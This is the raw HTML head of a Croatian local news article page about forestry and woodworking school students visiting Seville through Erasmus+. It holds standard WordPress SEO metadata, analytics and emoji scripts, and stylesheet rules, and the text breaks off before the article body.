

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trend.com.hr/2024/03/25/ucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj/
body_size: 25540
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Učenici Šumarske i drvodjeljske škole u sklopu Erasmus+ projekta posjetili Sevillu u Španjolskoj - Trend</title>
	<meta name="description" content="Karlovac vijesti" />
	<link rel="canonical" href="https://trend.com.hr/2024/03/25/ucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Učenici Šumarske i drvodjeljske škole u sklopu Erasmus+ projekta posjetili Sevillu u Španjolskoj - Trend" />
	<meta property="og:description" content="Karlovac vijesti" />
	<meta property="og:url" content="https://trend.com.hr/2024/03/25/ucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj/" />
	<meta property="og:site_name" content="Trend" />
	<meta property="article:publisher" content="https://www.facebook.com/trendmediji" />
	<meta property="article:published_time" content="2024-03-25T11:10:07+00:00" />
	<meta property="article:modified_time" content="2024-03-25T11:10:30+00:00" />
	<meta property="og:image" content="https://trend.com.hr/wp-content/uploads/2024/03/Las-Setas-de-Sevilla-I-1.jpg" />
	<meta property="og:image:width" content="1204" />
	<meta property="og:image:height" content="903" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marija Granić" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Marija Granić" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://trend.com.hr/2024/03/25/ucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj/#article","isPartOf":{"@id":"https://trend.com.hr/2024/03/25/ucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj/"},"author":{"name":"Marija Granić","@id":"https://trend.com.hr/#/schema/person/1978db0a2e79a59e4486ef559a9bd5f4"},"headline":"Učenici Šumarske i drvodjeljske škole u sklopu Erasmus+ projekta posjetili Sevillu u Španjolskoj","datePublished":"2024-03-25T11:10:07+00:00","dateModified":"2024-03-25T11:10:30+00:00","mainEntityOfPage":{"@id":"https://trend.com.hr/2024/03/25/ucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj/"},"wordCount":314,"commentCount":0,"publisher":{"@id":"https://trend.com.hr/#organization"},"image":{"@id":"https://trend.com.hr/2024/03/25/ucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj/#primaryimage"},"thumbnailUrl":"https://trend.com.hr/wp-content/uploads/2024/03/Las-Setas-de-Sevilla-I-1.jpg","articleSection":["Vijesti"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://trend.com.hr/2024/03/25/ucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj/#respond"]}]},{"@type":"WebPage","@id":"https://trend.com.hr/2024/03/25/ucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj/","url":"https://trend.com.hr/2024/03/25/ucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj/","name":"Učenici Šumarske i drvodjeljske škole u sklopu Erasmus+ projekta posjetili Sevillu u Španjolskoj - Trend","isPartOf":{"@id":"https://trend.com.hr/#website"},"primaryImageOfPage":{"@id":"https://trend.com.hr/2024/03/25/ucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj/#primaryimage"},"image":{"@id":"https://trend.com.hr/2024/03/25/ucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj/#primaryimage"},"thumbnailUrl":"https://trend.com.hr/wp-content/uploads/2024/03/Las-Setas-de-Sevilla-I-1.jpg","datePublished":"2024-03-25T11:10:07+00:00","dateModified":"2024-03-25T11:10:30+00:00","description":"Karlovac vijesti","breadcrumb":{"@id":"https://trend.com.hr/2024/03/25/ucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://trend.com.hr/2024/03/25/ucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://trend.com.hr/2024/03/25/ucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj/#primaryimage","url":"https://trend.com.hr/wp-content/uploads/2024/03/Las-Setas-de-Sevilla-I-1.jpg","contentUrl":"https://trend.com.hr/wp-content/uploads/2024/03/Las-Setas-de-Sevilla-I-1.jpg","width":1204,"height":903},{"@type":"BreadcrumbList","@id":"https://trend.com.hr/2024/03/25/ucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://trend.com.hr/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://trend.com.hr/blog/"},{"@type":"ListItem","position":3,"name":"Učenici Šumarske i drvodjeljske škole u sklopu Erasmus+ projekta posjetili Sevillu u Španjolskoj"}]},{"@type":"WebSite","@id":"https://trend.com.hr/#website","url":"https://trend.com.hr/","name":"Trend.com.hr","description":"Portal na 4 rijeke","publisher":{"@id":"https://trend.com.hr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trend.com.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://trend.com.hr/#organization","name":"Trend.com.hr","alternateName":"Trend","url":"https://trend.com.hr/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://trend.com.hr/#/schema/logo/image/","url":"https://trend.com.hr/wp-content/uploads/2023/05/trend-logo.png","contentUrl":"https://trend.com.hr/wp-content/uploads/2023/05/trend-logo.png","width":708,"height":395,"caption":"Trend.com.hr"},"image":{"@id":"https://trend.com.hr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/trendmediji"]},{"@type":"Person","@id":"https://trend.com.hr/#/schema/person/1978db0a2e79a59e4486ef559a9bd5f4","name":"Marija Granić","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://trend.com.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e5c0a1fc837883d7a6d2c93647863210?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e5c0a1fc837883d7a6d2c93647863210?s=96&d=mm&r=g","caption":"Marija Granić"},"sameAs":["https://trend.com.hr"],"url":"https://trend.com.hr/author/marija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Trend &raquo; Feed" href="https://trend.com.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend &raquo; Comments Feed" href="https://trend.com.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend &raquo; Učenici Šumarske i drvodjeljske škole u sklopu Erasmus+ projekta posjetili Sevillu u Španjolskoj Comments Feed" href="https://trend.com.hr/2024/03/25/ucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NN3Q78E6B4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.7.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/trend.com.hr\/2024\/03\/25\/ucenici-sumarske-i-drvodjeljske-skole-u-sklopu-erasmus-projekta-posjetili-sevillu-u-spanjolskoj\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NN3Q78E6B4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NN3Q78E6B4', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trend.com.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trend.com.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 